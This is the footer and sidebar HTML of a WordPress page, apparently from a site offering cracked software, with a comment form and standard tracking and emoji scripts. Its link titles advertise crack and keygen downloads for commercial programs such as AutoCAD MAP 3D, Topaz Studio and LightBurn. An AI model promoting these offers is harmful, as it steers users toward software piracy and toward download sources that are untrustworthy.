					<span class="nav-next"><a href="https://makcrack.com/interior-design-3d-crack-download/" rel="next">Interior Design 3D 3.35 Crack + Keygen 100% Working (2D/3D) <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/floorgenerator-3ds-max-download/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://makcrack.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='355' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://makcrack.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Recent Posts</p>
		<ul>
											<li>
					<a href="https://makcrack.com/topaz-studio-2-crack-download/">Topaz Studio 7.1.5 Crack + Serial Key Full Version [2026]</a>
									</li>
											<li>
					<a href="https://makcrack.com/planner-5d-crack-keygen/">Planner 5D Pro 2026 Crack Full Keygen [2D + 3D] Download</a>
									</li>
											<li>
					<a href="https://makcrack.com/iclone-pro-crack/">iClone 8.65 Pro Crack + Keygen Full Version (2026)</a>
									</li>
											<li>
					<a href="https://makcrack.com/autocad-map-3d-crack-activated/">AutoCAD MAP 3D 2026 Crack + Keygen (Latest) Download</a>
									</li>
											<li>
					<a href="https://makcrack.com/lightburn-crack-download/">LightBurn 2.1.00 Crack With License Key Free Download</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Recent Comments</p><ul id="recentcomments"></ul></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">custom footer text left</div>
		<div class="footercredit">custom footer text right</div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iconic-one/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://makcrack.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://makcrack.com/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0" id="themonic-mobile-navigation-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://makcrack.com/wp-json/wp-statistics/v2","ajaxUrl":"https://makcrack.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":355,"search_query":"","signature":"dbaebf2ba698fec3e408b7cbd4ecf61f","endpoint":"hit"},"option":{"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://makcrack.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=fc06510d26","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":355,"search_query":"","signature":"dbaebf2ba698fec3e408b7cbd4ecf61f","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://makcrack.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://makcrack.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"191731099\",\"post\":\"355\",\"tz\":\"5\",\"srv\":\"makcrack.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "191731099", "355" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://makcrack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://makcrack.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 10:56:58 -->